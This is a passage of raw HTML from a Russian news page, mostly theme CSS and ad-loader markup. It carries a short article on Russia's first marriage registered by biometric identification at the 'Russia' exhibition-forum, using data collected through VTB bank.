Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_234 svg{width:14px}.tdi_234 .tdb-date-icon{margin-right:5px}.tdi_234{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_234 svg,.tdi_234 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_234{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-15T17:51:43+03:00">15 января, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_235 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_235" ><style>.tdi_235{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_235 h1{font-size:42px!important;font-weight:800!important}.tdi_235 h2{font-size:36px!important;font-weight:800!important}.tdi_235 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_235 h4{font-size:26px!important;font-weight:800!important}.tdi_235 h5{font-size:22px!important;font-weight:800!important}.tdi_235 h6{font-size:20px!important;font-weight:800!important}.tdi_235 li{font-size:18px!important;font-weight:400!important}.tdi_235 li:before{margin-top:1px;line-height:18px!important}.tdi_235 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_235,.tdi_235 p{color:var(--base-color-1)}.tdi_235 h1,.tdi_235 h2,.tdi_235 h3:not(.tds-locker-title),.tdi_235 h4,.tdi_235 h5,.tdi_235 h6{color:var(--base-color-1)}.tdi_235 .wp-caption-text,.tdi_235 figcaption{color:#999}.tdi_235 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_235 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:16px!important}.tdi_235 h1{font-size:40px!important}.tdi_235 h2{font-size:32px!important}.tdi_235 h3:not(.tds-locker-title){font-size:28px!important}.tdi_235 h4{font-size:24px!important}.tdi_235 h5{font-size:20px!important}.tdi_235 h6{font-size:18px!important}.tdi_235 li{font-size:16px!important}.tdi_235 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:15px!important}.tdi_235 h1{font-size:32px!important}.tdi_235 h2{font-size:30px!important}.tdi_235 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_235 h4{font-size:22px!important}.tdi_235 h5{font-size:18px!important}.tdi_235 h6{font-size:17px!important}.tdi_235 li{font-size:15px!important}.tdi_235 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_235 img.aligncenter,.tdi_235 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Первая в России свадебная церемония с регистрацией брака по биометрии состоялась в рамках выставки-форума «Россия». Бракосочетание прошло без использования подтверждающих личность документов. Согласие на брак молодые люди подтвердили с помощью данных биометрии, которые молодожены предварительно сдали в отделении ВТБ.</p><p>Технология банка помогла регистрации семьи молодых учителей из Воронежской области. В ходе церемонии молодожены подтвердили личность без предъявления каких-либо документов. Понадобился только планшет с использованием биометрических технологий. В организации и проведении церемонии также участвовали генеральный директор Центра биометрических технологий Владислав Поволоцкий и губернатор Воронежской области Александр Гусев. Поздравительный адрес молодожёнам направил вице-премьер Правительства РФ Дмитрий Григоренко.</p><p>В ВТБ процесс сбора биометрических данных клиентов организовали через сеть собственных отделений банка по всей стране. В настоящий момент сдать биометрические данные можно также на стенде ВТБ в рамках выставки-форума &#171;Россия&#187;. Сотрудник офиса делает фотографию клиента, который изъявил желание сдать биометрию, записывает его голос. Эти данные передаются на хранение в государственную Единую биометрическую систему.</p><p><strong><em>«Сегодня биометрия становится все более востребованной в России, в том числе благодаря расширению сфер ее применения. Такие технологии позволяют безопасно, удаленно и достоверно идентифицировать клиента, а значит сделать инновационные продукты и услуги более доступными для населения. Используя биометрию, уже сегодня можно стать клиентом банка, оплатить проезд в московском метро, выпустить электронную СИМ-карту и перечень возможностей для применения биометрических данных будет только увеличиваться. В перспективе с помощью биометрии можно будет быстро и просто воспользоваться не только государственными, но и частными услугами. Для наших клиентов уже в этом году мы планируем реализовать возможность разблокировки ВТБ Онлайн по биометрии, а также сделать ее одним из вариантов подтверждения финансовых операций»,</em></strong> – отметил член правления банка ВТБ Святослав Островский.</p><p>Мероприятие прошло 13 января в рамках дня Воронежской области на выставке-форуме &#171;Россия&#187;.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_237 "><style scoped>@media (max-width:767px){.tdi_237{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media(min-width:1141px){.tdi_241{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_245 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{padding-top:20px!important}}@media (max-width:767px){.tdi_245{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_247  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_247{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_247,.tdi_247 .tdc-inner-columns{display:block}.tdi_247 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_247{margin-left:0;margin-right:0}.tdi_247>.vc_column_inner,.tdi_247>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_247{margin-right:-84px!important;margin-bottom:40px!important}.tdi_247 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_247{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_247{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_249  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_249{vertical-align:baseline}.tdi_249 .vc_column-inner>.wpb_wrapper,.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_249{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_249{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_249{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_249{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_248_rand_style td-element-style" ><style>.tdi_248_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_251 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_256 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_256" ><style>.tdi_256{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_256{text-align:left!important}.tdi_256 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_256 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_257 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_257" ><style>.tdi_257{margin-bottom:0!important}</style><style>.tdi_257 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_257 .td-image-container{display:none}body .tdi_257 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_257 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_257 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_257 .td_block_inner{margin-left:0;margin-right:0}.tdi_257 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_257 .td-post-vid-time{display:block}.tdi_257 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_257 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_257 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_257 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_257 .td-read-more{display:none}.tdi_257 .td-author-date{display:none}.tdi_257 .td-post-author-name{display:none}.tdi_257 .td-post-date,.tdi_257 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_257 .entry-review-stars{display:none}.tdi_257 .td-icon-star,.tdi_257 .td-icon-star-empty,.tdi_257 .td-icon-star-half{font-size:15px}.tdi_257 .td-module-comments{display:none}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_257 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_257 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_257 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_257 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_257 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_257 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_257 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:15px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:10px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_257 .td-block-title a,.tdi_257 .td-block-title span{font-weight:700!important}.tdi_257 .td-subcat-list a,.tdi_257 .td-subcat-dropdown span,.tdi_257 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_257 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 20px 0 0}.tdi_257 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_257 .td-module-container:before{bottom:-5px}.tdi_257 .td-module-container{padding:0 0 12px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:10px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 10px 0 0}.tdi_257 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_257 .td-module-container:before{bottom:-3px}.tdi_257 .td-module-container{padding:0 0 8px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:5px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .td-post-category{font-size:10px!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_257 .td-image-wrap{padding-bottom:110%}.tdi_257 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_257 .td-image-container,.ie11 .tdi_257 .td-image-container{flex:0 0 auto}.tdi_257 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_257 .td-module-container:before{bottom:-7.5px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_257=new tdBlock();block_tdi_257.id="tdi_257";block_tdi_257.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 